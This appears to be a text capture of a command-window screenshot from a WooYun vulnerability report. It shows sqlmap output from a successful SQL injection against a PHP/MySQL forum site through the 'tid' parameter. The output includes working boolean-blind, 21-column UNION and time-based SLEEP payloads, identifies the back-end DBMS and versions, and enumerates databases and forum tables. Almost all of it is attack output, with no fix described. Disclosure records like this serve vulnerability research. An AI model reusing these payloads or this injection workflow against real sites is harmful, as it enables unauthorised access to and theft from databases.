 管理员: C:\Windows\system32\cmd.exe
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[21:18:16] [INFO] target URL appears to have 21 columns in query
[21:18:22] [INFO] GET parameter 'tid' is 'MySQL UNION query (NULL) - 1 to 20 col
umns' injectable
[21:18:22] [WARNING] automatically patching output having last char trimmed
GET parameter 'tid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 52 HTTP(s) requ
ests:
---
Place: GET
Parameter: tid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: specialid=874&tid=1043774 AND 9310=9310

    Type: UNION query
    Title: MySQL UNION query (NULL) - 21 columns
    Payload: specialid=874&tid=1043774 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL
,CONCAT(0x71776b6471,0x4b50457952554253654f,0x7166636771),NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: specialid=874&tid=1043774 AND SLEEP(5)
---
[21:18:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.8
back-end DBMS: MySQL 5.0.11
[21:18:44] [INFO] fetching database names
[21:18:44] [INFO] fetching tables for databases: 'bbs, information_schema, test'

Database: bbs
[106 tables]
+---------------------------------------+
| bbs_access                            |
| bbs_activities                        |
| bbs_activityapplies                   |
| bbs_adminactions                      |
| bbs_admincustom                       |
| bbs_admingroups                       |
| bbs_adminnotes                        |
| bbs_adminsessions                     |
| bbs_advcaches                         |
| bbs_advertisements                    |
| bbs_announcements                     |
| bbs_attachments                       |
| bbs_attachpaymentlog                  |
| bbs_attachtypes                       |
| bbs_banned                            |
| bbs_bbcodes                           |
| bbs_caches                            |
| bbs_campaigns                         |
www.wooyun.org